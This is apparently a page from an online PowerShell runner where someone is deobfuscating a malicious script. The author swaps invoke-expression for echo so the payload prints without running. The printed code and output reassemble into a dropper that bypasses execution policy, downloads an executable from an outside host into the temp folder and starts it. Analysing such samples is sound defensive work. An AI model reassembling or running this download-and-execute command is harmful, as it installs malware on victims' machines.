 PowerShell
Hello World
switch languages
Removed the "powershell" command from the start, since we are already executing in
powershell
Header
Code
1413 chars, 1413 bytes (UTF-8)
$poceqw='^et.';$wisy='^ss ';$tifo='^ $p';$irifi='^ Pr';$becaxh='^ces';$lakfa='^erv';$duse='^/ka';$yjjurt='^h';$ixegdy='^.pr';$etulmi='^le(';$etiwz='^rt-
';$fhujo='^ss;';$dazno='^); ';$klafhy='^=
($';$ygewta='^ect';$ymolf='^).D';$soswa='^lic';$izarwo='^ent';$uvsokmu='^Obj';$mjyho='^tys';$zezlihd='^loa';$jagta='^ath';$ubvynu='^ope';$vpiky='^ste';$u
ccary='^env';$ntudu='^y B';$xybpyp='^mp+';$ysfydy='^:te';$qefhipj='^;(N';$sufqiwk='^uri';$cwubix='^nPo';$zmuppy='^
Sy';$tposga='^ice';$dadta='^ess';$yjnagly='^tps';$puqypt='^''\u';$qezzint='^tio';$idowxo='^e'')';$cvovek='^cli';$zocuch='^Pro';$ktomtegb='^,$p';$rypo='^y
pa';$ukqimo='^own';$nuhqu='^s $';$ympudbe='^ecu';$odsyni='^-
Sc';$lqebqurf='^Web';$ulably='^''ht';$tdegejb='^xe''';$yweq='^pat';$idmali='^r.e';$bpuvo='^Set';$bzigixr='^ath';$esumo='^oce';$csovi='^hop';$qamebf='^-
Ex';$yhuv='^.ex';$semqux='^dFi';$iztepa='^m.N';$ixalva='^Sta';$xonzivx='^://';$zxycti='^ew-';$izkefly='^sec'; echo
$bpuvo+$qamebf+$ympudbe+$qezzint+$cwubix+$soswa+$ntudu+$rypo+$wisy+$odsyni+$ubvynu+$irifi+$esumo+$fhujo+$tifo+$bzigixr+$klafhy+$uccary+$ysfydy+$xybpyp+$p
uqypt+$csovi+$yhuv+$idowxo+$qefhipj+$zxycti+$uvsokmu+$ygewta+$zmuppy+$vpiky+$iztepa+$poceqw+$lqebqurf+$cvovek+$izarwo+$ymolf+$ukqimo+$zezlihd+$semqux+$et
ulmi+$ulably+$yjnagly+$xonzivx+$izkefly+$sufqiwk+$mjyho+$lakfa+$tposga+$ixegdy+$dadta+$duse+$idmali+$tdegejb+$ktomtegb+$jagta+$dazno+$ixalva+$etiwz+$zocu
ch+$becaxh+$n;
Footer
the final payload, very slightly obfuscated. We can fix this with
cyberchef.
This is where the "invoke-expression" was originally.
Input
Arguments
Output
^Set+^-Ex+^ecu+^tio+^nPo+^lic+^y B+^ypa+^ss +^-Sc+^ope+^ Pr+^oce+^ss;+^ $p+^ath+^=($+^env+^:te+^mp++^'\u+^hop+^.ex+^e')+^;(N+^ew-+^Obj+^ect+^
Sy+^ste+^m.N+^et.+^Web+^cli+^ent+^).D+^own+^loa+^dFi+^le(+^'ht+^tps+^://+^sec+^uri+^tys+^erv+^ice+^.pr+^ess+^/ka+^r.e+^xe'+^,$p+^ath+^);
+^Sta+^rt-+^Pro+^ces+
Debug